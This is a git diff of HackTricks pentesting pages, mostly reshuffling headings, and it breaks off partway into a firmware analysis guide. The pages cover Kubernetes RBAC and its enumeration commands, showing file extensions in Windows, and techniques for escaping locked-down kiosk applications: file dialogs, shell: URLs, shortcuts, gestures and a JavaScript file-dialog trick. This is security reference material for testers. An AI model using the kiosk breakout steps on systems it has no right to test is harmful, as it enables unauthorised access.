|
|
||||||
## Role-Based Access Control (RBAC)
|
|
||||||
|
# Role-Based Access Control (RBAC)
|
||||||
|
|
||||||
Kubernetes has an **authorization module named Role-Based Access Control** ([**RBAC**](https://kubernetes.io/docs/reference/access-authn-authz/rbac/)) that helps to set utilization permissions to the API server.
|
Kubernetes has an **authorization module named Role-Based Access Control** ([**RBAC**](https://kubernetes.io/docs/reference/access-authn-authz/rbac/)) that helps to set utilization permissions to the API server.
|
||||||
|
|
||||||
|
|
@ -40,7 +41,7 @@ From **Kubernetes** 1.6 onwards, **RBAC** policies are **enabled by default**. B
|
||||||
kube-apiserver --authorization-mode=Example,RBAC --other-options --more-options
|
kube-apiserver --authorization-mode=Example,RBAC --other-options --more-options
|
||||||
```
|
```
|
||||||
|
|
||||||
## Templates
|
# Templates
|
||||||
|
|
||||||
In the template of a **Role** or a **ClusterRole** you will need to indicate the **name of the role**, the **namespace** (in roles) and then the **apiGroups**, **resources** and **verbs** of the role:
|
In the template of a **Role** or a **ClusterRole** you will need to indicate the **name of the role**, the **namespace** (in roles) and then the **apiGroups**, **resources** and **verbs** of the role:
|
||||||
|
|
||||||
|
|
@ -48,7 +49,7 @@ In the template of a **Role** or a **ClusterRole** you will need to indicate the
|
||||||
* The **resources** is an array that defines **which resources this rule applies to**. You can find all the resources with: `kubectl api-resources --namespaced=true`
|
* The **resources** is an array that defines **which resources this rule applies to**. You can find all the resources with: `kubectl api-resources --namespaced=true`
|
||||||
* The **verbs** is an array that contains the **allowed verbs**. The verb in Kubernetes defines the **type of action** you need to apply to the resource. For example, the list verb is used against collections while "get" is used against a single resource.
|
* The **verbs** is an array that contains the **allowed verbs**. The verb in Kubernetes defines the **type of action** you need to apply to the resource. For example, the list verb is used against collections while "get" is used against a single resource.
|
||||||
|
|
||||||
### Rules Verbs
|
## Rules Verbs
|
||||||
|
|
||||||
(_This info was taken from_ [_**here**_](https://kubernetes.io/docs/reference/access-authn-authz/authorization/#determine-the-request-verb))
|
(_This info was taken from_ [_**here**_](https://kubernetes.io/docs/reference/access-authn-authz/authorization/#determine-the-request-verb))
|
||||||
|
|
||||||
|
|
@ -73,7 +74,7 @@ Kubernetes sometimes checks authorization for additional permissions using speci
|
||||||
You can find **all the verbs that each resource support** executing `kubectl api-resources --sort-by name -o wide`
|
You can find **all the verbs that each resource support** executing `kubectl api-resources --sort-by name -o wide`
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
### Examples
|
## Examples
|
||||||
|
|
||||||
{% code title="Role" %}
|
{% code title="Role" %}
|
||||||
```yaml
|
```yaml
|
||||||
|
|
@ -109,7 +110,7 @@ For example you can use a **ClusterRole** to allow a particular user to run:
|
||||||
kubectl get pods --all-namespaces
|
kubectl get pods --all-namespaces
|
||||||
```
|
```
|
||||||
|
|
||||||
### **RoleBinding and ClusterRoleBinding**
|
## **RoleBinding and ClusterRoleBinding**
|
||||||
|
|
||||||
A **role binding** **grants the permissions defined in a role to a user or set of users**. It holds a list of subjects (users, groups, or service accounts), and a reference to the role being granted. A **RoleBinding** grants permissions within a specific **namespace** whereas a **ClusterRoleBinding** grants that access **cluster-wide**.
|
A **role binding** **grants the permissions defined in a role to a user or set of users**. It holds a list of subjects (users, groups, or service accounts), and a reference to the role being granted. A **RoleBinding** grants permissions within a specific **namespace** whereas a **ClusterRoleBinding** grants that access **cluster-wide**.
|
||||||
|
|
||||||
|
|
@ -155,7 +156,7 @@ roleRef:
|
||||||
|
|
||||||
**Permissions are additive** so if you have a clusterRole with “list” and “delete” secrets you can add it with a Role with “get”. So be aware and test always your roles and permissions and **specify what is ALLOWED, because everything is DENIED by default.**
|
**Permissions are additive** so if you have a clusterRole with “list” and “delete” secrets you can add it with a Role with “get”. So be aware and test always your roles and permissions and **specify what is ALLOWED, because everything is DENIED by default.**
|
||||||
|
|
||||||
## **Enumerating RBAC**
|
# **Enumerating RBAC**
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
# Get current privileges
|
# Get current privileges
|
||||||
|
|
@ -179,12 +180,13 @@ kubectl get rolebindings
|
||||||
kubectl describe rolebindings
|
kubectl describe rolebindings
|
||||||
```
|
```
|
||||||
|
|
||||||
### Abuse Role/ClusterRoles for Privilege Escalation
|
## Abuse Role/ClusterRoles for Privilege Escalation
|
||||||
|
|
||||||
{% content-ref url="../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/" %}
|
{% content-ref url="../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/" %}
|
||||||
[abusing-roles-clusterroles-in-kubernetes](../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/)
|
[abusing-roles-clusterroles-in-kubernetes](../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -200,3 +202,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Escaping from KIOSKs
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Check for possible actions inside the GUI application
|
|
||||||
|
# Check for possible actions inside the GUI application
|
||||||
|
|
||||||
**Common Dialogs** are those options of **saving a file**, **opening a file**, selecting a font, a color... Most of them will **offer a full Explorer functionality**. This means that you will be able to access Explorer functionalities if you can access these options:
|
**Common Dialogs** are those options of **saving a file**, **opening a file**, selecting a font, a color... Most of them will **offer a full Explorer functionality**. This means that you will be able to access Explorer functionalities if you can access these options:
|
||||||
|
|
||||||
|
|
@ -34,21 +35,21 @@ You should check if you can:
|
||||||
* Get access to restricted areas
|
* Get access to restricted areas
|
||||||
* Execute other apps
|
* Execute other apps
|
||||||
|
|
||||||
### Command Execution
|
## Command Execution
|
||||||
|
|
||||||
Maybe **using a \_Open with**\_\*\* option\*\* you can open/execute some kind of shell.
|
Maybe **using a **_**Open with**_** option** you can open/execute some kind of shell.
|
||||||
|
|
||||||
#### Windows
|
### Windows
|
||||||
|
|
||||||
For example _cmd.exe, command.com, Powershell/Powershell ISE, mmc.exe, at.exe, taskschd.msc..._ find more binaries that can be used to execute commands (and perform unexpected actions) here: [https://lolbas-project.github.io/](https://lolbas-project.github.io)
|
For example _cmd.exe, command.com, Powershell/Powershell ISE, mmc.exe, at.exe, taskschd.msc..._ find more binaries that can be used to execute commands (and perform unexpected actions) here: [https://lolbas-project.github.io/](https://lolbas-project.github.io)
|
||||||
|
|
||||||
#### \*NIX \_\_
|
### \*NIX __
|
||||||
|
|
||||||
_bash, sh, zsh..._ More here: [https://gtfobins.github.io/](https://gtfobins.github.io)
|
_bash, sh, zsh..._ More here: [https://gtfobins.github.io/](https://gtfobins.github.io)
|
||||||
|
|
||||||
## Windows
|
# Windows
|
||||||
|
|
||||||
### Bypassing path restrictions
|
## Bypassing path restrictions
|
||||||
|
|
||||||
* **Environment variables**: There are a lot of environment variables that are pointing to some path
|
* **Environment variables**: There are a lot of environment variables that are pointing to some path
|
||||||
* **Other protocols**: _about:, data:, ftp:, file:, mailto:, news:, res:, telnet:, view-source:_
|
* **Other protocols**: _about:, data:, ftp:, file:, mailto:, news:, res:, telnet:, view-source:_
|
||||||
|
|
@ -71,13 +72,13 @@ _bash, sh, zsh..._ More here: [https://gtfobins.github.io/](https://gtfobins.git
|
||||||
| %TMP% | %USERDOMAIN% | %USERNAME% |
|
| %TMP% | %USERDOMAIN% | %USERNAME% |
|
||||||
| %USERPROFILE% | %WINDIR% | |
|
| %USERPROFILE% | %WINDIR% | |
|
||||||
|
|
||||||
### Download Your Binaries
|
## Download Your Binaries
|
||||||
|
|
||||||
Console: [https://sourceforge.net/projects/console/](https://sourceforge.net/projects/console/)\
|
Console: [https://sourceforge.net/projects/console/](https://sourceforge.net/projects/console/)\
|
||||||
Explorer: [https://sourceforge.net/projects/explorerplus/files/Explorer%2B%2B/](https://sourceforge.net/projects/explorerplus/files/Explorer%2B%2B/)\
|
Explorer: [https://sourceforge.net/projects/explorerplus/files/Explorer%2B%2B/](https://sourceforge.net/projects/explorerplus/files/Explorer%2B%2B/)\
|
||||||
Registry editor: [https://sourceforge.net/projects/uberregedit/](https://sourceforge.net/projects/uberregedit/)
|
Registry editor: [https://sourceforge.net/projects/uberregedit/](https://sourceforge.net/projects/uberregedit/)
|
||||||
|
|
||||||
### Accessing filesystem from the browser
|
## Accessing filesystem from the browser
|
||||||
|
|
||||||
| PATH | PATH | PATH | PATH |
|
| PATH | PATH | PATH | PATH |
|
||||||
| ------------------- | ----------------- | ------------------ | ------------------- |
|
| ------------------- | ----------------- | ------------------ | ------------------- |
|
||||||
|
|
@ -89,7 +90,7 @@ Registry editor: [https://sourceforge.net/projects/uberregedit/](https://sourcef
|
||||||
| %TEMP% | %SYSTEMDRIVE% | %SYSTEMROOT% | %APPDATA% |
|
| %TEMP% | %SYSTEMDRIVE% | %SYSTEMROOT% | %APPDATA% |
|
||||||
| %HOMEDRIVE% | %HOMESHARE | | <p><br></p> |
|
| %HOMEDRIVE% | %HOMESHARE | | <p><br></p> |
|
||||||
|
|
||||||
### ShortCuts
|
## ShortCuts
|
||||||
|
|
||||||
* Sticky Keys – Press SHIFT 5 times
|
* Sticky Keys – Press SHIFT 5 times
|
||||||
* Mouse Keys – SHIFT+ALT+NUMLOCK
|
* Mouse Keys – SHIFT+ALT+NUMLOCK
|
||||||
|
|
@ -114,20 +115,20 @@ Registry editor: [https://sourceforge.net/projects/uberregedit/](https://sourcef
|
||||||
* CTRL+O – Open File
|
* CTRL+O – Open File
|
||||||
* CTRL+S – Save CTRL+N – New RDP / Citrix
|
* CTRL+S – Save CTRL+N – New RDP / Citrix
|
||||||
|
|
||||||
### Swipes
|
## Swipes
|
||||||
|
|
||||||
* Swipe from the left side to the right to see all open Windows, minimizing the KIOSK app and accessing the whole OS directly;
|
* Swipe from the left side to the right to see all open Windows, minimizing the KIOSK app and accessing the whole OS directly;
|
||||||
* Swipe from the right side to the left to open Action Center, minimizing the KIOSK app and accessing the whole OS directly;
|
* Swipe from the right side to the left to open Action Center, minimizing the KIOSK app and accessing the whole OS directly;
|
||||||
* Swipe in from the top edge to make the title bar visible for an app opened in full screen mode;
|
* Swipe in from the top edge to make the title bar visible for an app opened in full screen mode;
|
||||||
* Swipe up from the bottom to show the taskbar in a full screen app.
|
* Swipe up from the bottom to show the taskbar in a full screen app.
|
||||||
|
|
||||||
### Internet Explorer Tricks
|
## Internet Explorer Tricks
|
||||||
|
|
||||||
#### 'Image Toolbar'
|
### 'Image Toolbar'
|
||||||
|
|
||||||
It's a toolbar that appears on the top-left of image when it's clicked. You will be able to Save, Print, Mailto, Open "My Pictures" in Explorer. The Kiosk needs to be using Internet Explorer.
|
It's a toolbar that appears on the top-left of image when it's clicked. You will be able to Save, Print, Mailto, Open "My Pictures" in Explorer. The Kiosk needs to be using Internet Explorer.
|
||||||
|
|
||||||
#### Shell Protocol
|
### Shell Protocol
|
||||||
|
|
||||||
Type this URLs to obtain an Explorer view:
|
Type this URLs to obtain an Explorer view:
|
||||||
|
|
||||||
|
|
@ -153,65 +154,65 @@ Type this URLs to obtain an Explorer view:
|
||||||
* `shell:::{{208D2C60-3AEA-1069-A2D7-08002B30309D}}` --> My Network Places
|
* `shell:::{{208D2C60-3AEA-1069-A2D7-08002B30309D}}` --> My Network Places
|
||||||
* `shell:::{871C5380-42A0-1069-A2EA-08002B30309D}` --> Internet Explorer
|
* `shell:::{871C5380-42A0-1069-A2EA-08002B30309D}` --> Internet Explorer
|
||||||
|
|
||||||
## Browsers tricks
|
# Browsers tricks
|
||||||
|
|
||||||
Backup iKat versions:
|
Backup iKat versions:
|
||||||
|
|
||||||
[http://swin.es/k/](http://swin.es/k/)\
|
[http://swin.es/k/](http://swin.es/k/)\
|
||||||
[http://www.ikat.kronicd.net/](http://www.ikat.kronicd.net)\\
|
[http://www.ikat.kronicd.net/](http://www.ikat.kronicd.net)\
|
||||||
|
|
||||||
Create a common dialog using JavaScript and access file explorer: `document.write('<input/type=file>')`\
|
Create a common dialog using JavaScript and access file explorer: `document.write('<input/type=file>')`
|
||||||
Source: https://medium.com/@Rend\_/give-me-a-browser-ill-give-you-a-shell-de19811defa0
|
Source: https://medium.com/@Rend_/give-me-a-browser-ill-give-you-a-shell-de19811defa0
|
||||||
|
|
||||||
## iPad
|
# iPad
|
||||||
|
|
||||||
### Gestures and bottoms
|
## Gestures and bottoms
|
||||||
|
|
||||||
#### Swipe up with four (or five) fingers / Double-tap Home button
|
### Swipe up with four (or five) fingers / Double-tap Home button
|
||||||
|
|
||||||
To view the multitask view and change App
|
To view the multitask view and change App
|
||||||
|
|
||||||
#### Swipe one way or another with four or five fingers
|
### Swipe one way or another with four or five fingers
|
||||||
|
|
||||||
In order to change to the next/last App
|
In order to change to the next/last App
|
||||||
|
|
||||||
#### Pinch the screen with five fingers / Touch Home button / Swipe up with 1 finger from the bottom of the screen in a quick motion to the up
|
### Pinch the screen with five fingers / Touch Home button / Swipe up with 1 finger from the bottom of the screen in a quick motion to the up
|
||||||
|
|
||||||
To access Home
|
To access Home
|
||||||
|
|
||||||
#### Swipe one finger from the bottom of the screen just 1-2 inches (slow)
|
### Swipe one finger from the bottom of the screen just 1-2 inches (slow)
|
||||||
|
|
||||||
The dock will appear
|
The dock will appear
|
||||||
|
|
||||||
#### Swipe down from the top of the display with 1 finger
|
### Swipe down from the top of the display with 1 finger
|
||||||
|
|
||||||
To view your notifications
|
To view your notifications
|
||||||
|
|
||||||
#### Swipe down with 1 finger the top-right corner of the screen
|
### Swipe down with 1 finger the top-right corner of the screen
|
||||||
|
|
||||||
To see iPad Pro's control centre
|
To see iPad Pro's control centre
|
||||||
|
|
||||||
#### Swipe 1 finger from the left of the screen 1-2 inches
|
### Swipe 1 finger from the left of the screen 1-2 inches
|
||||||
|
|
||||||
To see Today view
|
To see Today view
|
||||||
|
|
||||||
#### Swipe fast 1 finger from the centre of the screen to the right or left
|
### Swipe fast 1 finger from the centre of the screen to the right or left
|
||||||
|
|
||||||
To change to next/last App
|
To change to next/last App
|
||||||
|
|
||||||
#### Press and hold the On/**Off**/Sleep button at the upper-right corner of the **iPad +** Move the Slide to **power off** slider all the way to the right,
|
### Press and hold the On/**Off**/Sleep button at the upper-right corner of the **iPad +** Move the Slide to **power off** slider all the way to the right,
|
||||||
|
|
||||||
To power off
|
To power off
|
||||||
|
|
||||||
#### Press the On/**Off**/Sleep button at the upper-right corner of the **iPad and the Home button for a few second**
|
### Press the On/**Off**/Sleep button at the upper-right corner of the **iPad and the Home button for a few second**
|
||||||
|
|
||||||
To force a hard power off
|
To force a hard power off
|
||||||
|
|
||||||
#### Press the On/**Off**/Sleep button at the upper-right corner of the **iPad and the Home button quickly**
|
### Press the On/**Off**/Sleep button at the upper-right corner of the **iPad and the Home button quickly**
|
||||||
|
|
||||||
To take a screenshot that will pop up in the lower left of the display. Press both buttons at the same time very briefly as if you hold them a few seconds a hard power off will be performed.
|
To take a screenshot that will pop up in the lower left of the display. Press both buttons at the same time very briefly as if you hold them a few seconds a hard power off will be performed.
|
||||||
|
|
||||||
### Shortcuts
|
## Shortcuts
|
||||||
|
|
||||||
You should have an iPad keyboard or a USB keyboard adaptor. Only shortcuts that could help escaping from the application will be shown here.
|
You should have an iPad keyboard or a USB keyboard adaptor. Only shortcuts that could help escaping from the application will be shown here.
|
||||||
|
|
||||||
|
|
@ -228,7 +229,7 @@ You should have an iPad keyboard or a USB keyboard adaptor. Only shortcuts that
|
||||||
| ↑ | Up Arrow |
|
| ↑ | Up Arrow |
|
||||||
| ↓ | Down Arrow |
|
| ↓ | Down Arrow |
|
||||||
|
|
||||||
#### System shortcuts
|
### System shortcuts
|
||||||
|
|
||||||
These shortcuts are for the visual settings and sound settings, depending on the use of the iPad.
|
These shortcuts are for the visual settings and sound settings, depending on the use of the iPad.
|
||||||
|
|
||||||
|
|
@ -244,7 +245,7 @@ These shortcuts are for the visual settings and sound settings, depending on the
|
||||||
| F12 | Increase volume |
|
| F12 | Increase volume |
|
||||||
| ⌘ Space | Display a list of available languages; to choose one, tap the space bar again. |
|
| ⌘ Space | Display a list of available languages; to choose one, tap the space bar again. |
|
||||||
|
|
||||||
#### iPad navigation
|
### iPad navigation
|
||||||
|
|
||||||
| Shortcut | Action |
|
| Shortcut | Action |
|
||||||
| -------------------------------------------------- | ------------------------------------------------------- |
|
| -------------------------------------------------- | ------------------------------------------------------- |
|
||||||
|
|
@ -272,7 +273,7 @@ These shortcuts are for the visual settings and sound settings, depending on the
|
||||||
| ⌘⇥ (Command-Tab) | Switch back to the original app |
|
| ⌘⇥ (Command-Tab) | Switch back to the original app |
|
||||||
| ←+→, then Option + ← or Option+→ | Navigate through Dock |
|
| ←+→, then Option + ← or Option+→ | Navigate through Dock |
|
||||||
|
|
||||||
#### Safari shortcuts
|
### Safari shortcuts
|
||||||
|
|
||||||
| Shortcut | Action |
|
| Shortcut | Action |
|
||||||
| ----------------------- | ------------------------------------------------ |
|
| ----------------------- | ------------------------------------------------ |
|
||||||
|
|
@ -289,7 +290,7 @@ These shortcuts are for the visual settings and sound settings, depending on the
|
||||||
| ⌘] | Goes forward one page in your browsing history |
|
| ⌘] | Goes forward one page in your browsing history |
|
||||||
| ⌘⇧R | Activate Reader Mode |
|
| ⌘⇧R | Activate Reader Mode |
|
||||||
|
|
||||||
#### Mail shortcuts
|
### Mail shortcuts
|
||||||
|
|
||||||
| Shortcut | Action |
|
| Shortcut | Action |
|
||||||
| -------------------------- | ---------------------------- |
|
| -------------------------- | ---------------------------- |
|
||||||
|
|
@ -300,13 +301,14 @@ These shortcuts are for the visual settings and sound settings, depending on the
|
||||||
| ⌘. | Stop loading the current tab |
|
| ⌘. | Stop loading the current tab |
|
||||||
| ⌘⌥F (Command-Option/Alt-F) | Search in your mailbox |
|
| ⌘⌥F (Command-Option/Alt-F) | Search in your mailbox |
|
||||||
|
|
||||||
### References
|
## References
|
||||||
|
|
||||||
* [https://www.macworld.com/article/2975857/6-only-for-ipad-gestures-you-need-to-know.html](https://www.macworld.com/article/2975857/6-only-for-ipad-gestures-you-need-to-know.html)
|
* [https://www.macworld.com/article/2975857/6-only-for-ipad-gestures-you-need-to-know.html](https://www.macworld.com/article/2975857/6-only-for-ipad-gestures-you-need-to-know.html)
|
||||||
* [https://www.tomsguide.com/us/ipad-shortcuts,news-18205.html](https://www.tomsguide.com/us/ipad-shortcuts,news-18205.html)
|
* [https://www.tomsguide.com/us/ipad-shortcuts,news-18205.html](https://www.tomsguide.com/us/ipad-shortcuts,news-18205.html)
|
||||||
* [https://thesweetsetup.com/best-ipad-keyboard-shortcuts/](https://thesweetsetup.com/best-ipad-keyboard-shortcuts/)
|
* [https://thesweetsetup.com/best-ipad-keyboard-shortcuts/](https://thesweetsetup.com/best-ipad-keyboard-shortcuts/)
|
||||||
* [http://www.iphonehacks.com/2018/03/ipad-keyboard-shortcuts.html](http://www.iphonehacks.com/2018/03/ipad-keyboard-shortcuts.html)
|
* [http://www.iphonehacks.com/2018/03/ipad-keyboard-shortcuts.html](http://www.iphonehacks.com/2018/03/ipad-keyboard-shortcuts.html)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -322,3 +324,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Show file extensions
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### How to Show File Extensions in Windows XP
|
|
||||||
|
## How to Show File Extensions in Windows XP
|
||||||
|
|
||||||
1. Open Windows Explorer. You can do this by clicking "My Computer" from the Start Menu. Note that this is NOT the same thing as Internet Explorer.
|
1. Open Windows Explorer. You can do this by clicking "My Computer" from the Start Menu. Note that this is NOT the same thing as Internet Explorer.
|
||||||
2. Click the "Tools" menu on the menu bar in Explorer (the menu bar is at the top of the Explorer window, underneath the window title). Click the "Folder Options" item in the popup menu that appears.
|
2. Click the "Tools" menu on the menu bar in Explorer (the menu bar is at the top of the Explorer window, underneath the window title). Click the "Folder Options" item in the popup menu that appears.
|
||||||
|
|
@ -24,7 +25,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
4. Look for a setting "Hide file extensions for known file types" and uncheck the box beside it to disable it.
|
4. Look for a setting "Hide file extensions for known file types" and uncheck the box beside it to disable it.
|
||||||
5. Click the button "Apply to All Folders". Then click "Apply" and then "OK".
|
5. Click the button "Apply to All Folders". Then click "Apply" and then "OK".
|
||||||
|
|
||||||
### Displaying the File Extension in Windows Vista and Windows 7
|
## Displaying the File Extension in Windows Vista and Windows 7
|
||||||
|
|
||||||
1. Click the Start menu. This is the round icon that is on the bottom left corner of your screen.
|
1. Click the Start menu. This is the round icon that is on the bottom left corner of your screen.
|
||||||
2. Type "folder options" (without the quotes). Click the line "Folder Options" that appears at the top of the Start menu.
|
2. Type "folder options" (without the quotes). Click the line "Folder Options" that appears at the top of the Start menu.
|
||||||
|
|
@ -32,7 +33,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
4. Click to uncheck the box for "Hide extensions for known file types".
|
4. Click to uncheck the box for "Hide extensions for known file types".
|
||||||
5. Click the "OK" button at the bottom of the dialog box.
|
5. Click the "OK" button at the bottom of the dialog box.
|
||||||
|
|
||||||
### How to Show File Extensions in Windows 8
|
## How to Show File Extensions in Windows 8
|
||||||
|
|
||||||
1. Invoke the start screen. One way to do this is to move your mouse to the bottom left corner of your screen. In Windows 8, there's no indication that this will cause the start screen to appear, but it will.
|
1. Invoke the start screen. One way to do this is to move your mouse to the bottom left corner of your screen. In Windows 8, there's no indication that this will cause the start screen to appear, but it will.
|
||||||
2. Type "folder options" (without the quotes). I know that there is no blank field in the start screen to suggest that you can actually type anything. Like many things in Windows 8, arcane knowledge is needed to operate the system.
|
2. Type "folder options" (without the quotes). I know that there is no blank field in the start screen to suggest that you can actually type anything. Like many things in Windows 8, arcane knowledge is needed to operate the system.
|
||||||
|
|
@ -44,7 +45,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
6. Look for the line "Hide extensions of known file types" and click the box beside it to remove the tick.
|
6. Look for the line "Hide extensions of known file types" and click the box beside it to remove the tick.
|
||||||
7. Click the "OK" button.
|
7. Click the "OK" button.
|
||||||
|
|
||||||
### How to Show File Extensions in Windows 10
|
## How to Show File Extensions in Windows 10
|
||||||
|
|
||||||
1. Click the icon on the task bar at the bottom of the screen to invoke the Start menu. (The icon is the one that looks like a white version of the Windows logo.)
|
1. Click the icon on the task bar at the bottom of the screen to invoke the Start menu. (The icon is the one that looks like a white version of the Windows logo.)
|
||||||
2. Type "folder options" (without the quotation marks). There is no blank field on the screen to suggest that you can type anything, but you can. Just type it.
|
2. Type "folder options" (without the quotation marks). There is no blank field on the screen to suggest that you can type anything, but you can. Just type it.
|
||||||
|
|
@ -59,6 +60,7 @@ Copyright © 2008-2018 by Christopher Heng. All rights reserved. Get more "How T
|
||||||
|
|
||||||
**This article can be found at** [**https://www.howtohaven.com/system/show-file-extensions-in-windows-explorer.shtml**](https://www.howtohaven.com/system/show-file-extensions-in-windows-explorer.shtml)
|
**This article can be found at** [**https://www.howtohaven.com/system/show-file-extensions-in-windows-explorer.shtml**](https://www.howtohaven.com/system/show-file-extensions-in-windows-explorer.shtml)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -74,3 +76,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Firmware Analysis
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Introduction
|
|
||||||
|
# Introduction
|
||||||
|
|
||||||
Firmware is a type of software that provides communication and control over a device’s hardware components. It’s the first piece of code that a device runs. Usually, it **boots the operating system** and provides very specific runtime services for programs by **communicating with various hardware components**. Most, if not all, electronic devices have firmware.
|
Firmware is a type of software that provides communication and control over a device’s hardware components. It’s the first piece of code that a device runs. Usually, it **boots the operating system** and provides very specific runtime services for programs by **communicating with various hardware components**. Most, if not all, electronic devices have firmware.
|
||||||
|
|
||||||
|
|
@ -24,7 +25,7 @@ Devices store firmware in **nonvolatile memory**, such as ROM, EPROM, or flash m
|
||||||
|
|
||||||
It’s important to **examine** the **firmware** and then attempt to **modify** it, because we can uncover many security issues during this process.
|
It’s important to **examine** the **firmware** and then attempt to **modify** it, because we can uncover many security issues during this process.
|
||||||
|
|
||||||
## **Information gathering and reconnaissance**
|
# **Information gathering and reconnaissance**
|
||||||
|
|
||||||
During this stage, collect as much information about the target as possible to understand its overall composition underlying technology. Attempt to gather the following:
|
During this stage, collect as much information about the target as possible to understand its overall composition underlying technology. Attempt to gather the following:
|
||||||
|
|
||||||
|
|
@ -46,7 +47,7 @@ During this stage, collect as much information about the target as possible to u
|
||||||
|
|
||||||
Where possible, acquire data using open source intelligence (OSINT) tools and techniques. If open source software is used, download the repository and perform both manual as well as automated static analysis against the code base. Sometimes, open source software projects already use free static analysis tools provided by vendors that provide scan results such as [Coverity Scan](https://scan.coverity.com) and [Semmle’s LGTM](https://lgtm.com/#explore).
|
Where possible, acquire data using open source intelligence (OSINT) tools and techniques. If open source software is used, download the repository and perform both manual as well as automated static analysis against the code base. Sometimes, open source software projects already use free static analysis tools provided by vendors that provide scan results such as [Coverity Scan](https://scan.coverity.com) and [Semmle’s LGTM](https://lgtm.com/#explore).
|
||||||
|
|
||||||
## Getting the Firmware
|
# Getting the Firmware
|
||||||
|
|
||||||
There are different ways with different difficulty levels to download the firmware
|
There are different ways with different difficulty levels to download the firmware
|
||||||
|
|
||||||
|
|
@ -65,7 +66,7 @@ There are different ways with different difficulty levels to download the firmwa
|
||||||
* Removing the **flash chip** (e.g. SPI) or MCU from the board for offline analysis and data extraction (LAST RESORT).
|
* Removing the **flash chip** (e.g. SPI) or MCU from the board for offline analysis and data extraction (LAST RESORT).
|
||||||
* You will need a supported chip programmer for flash storage and/or the MCU.
|
* You will need a supported chip programmer for flash storage and/or the MCU.
|
||||||
|
|
||||||
## Analyzing the firmware
|
# Analyzing the firmware
|
||||||
|
|
||||||
Now that you **have the firmware**, you need to extract information about it to know how to treat it. Different tools you can use for that:
|
Now that you **have the firmware**, you need to extract information about it to know how to treat it. Different tools you can use for that:
|
||||||
|
|
||||||
|
|
@ -88,12 +89,12 @@ Moreover, you can use these tools to extract **files embedded inside the firmwar
|
||||||
|
|
||||||
Or [**binvis.io**](https://binvis.io/#/) ([code](https://code.google.com/archive/p/binvis/)) to inspect the file.
|
Or [**binvis.io**](https://binvis.io/#/) ([code](https://code.google.com/archive/p/binvis/)) to inspect the file.
|
||||||
|
|
||||||
### Getting the Filesystem
|
## Getting the Filesystem
|
||||||
|
|
||||||
With the previous commented tools like `binwalk -ev <bin>` you should have been able to **extract the filesystem**.\
|
With the previous commented tools like `binwalk -ev <bin>` you should have been able to **extract the filesystem**.\
|
||||||
Binwalk usually extracts it inside a **folder named as the filesystem type**, which usually is one of the following: squashfs, ubifs, romfs, rootfs, jffs2, yaffs2, cramfs, initramfs.
|
Binwalk usually extracts it inside a **folder named as the filesystem type**, which usually is one of the following: squashfs, ubifs, romfs, rootfs, jffs2, yaffs2, cramfs, initramfs.
|
||||||
|
|
||||||
#### Manual Filesystem Extraction
|
### Manual Filesystem Extraction
|
||||||
|
|
||||||
Sometimes, binwalk will **not have the magic byte of the filesystem in its signatures**. In these cases, use binwalk to **find the offset of the filesystem and carve the compressed filesystem** from the binary and **manually extract** the filesystem according to its type using the steps below.
|
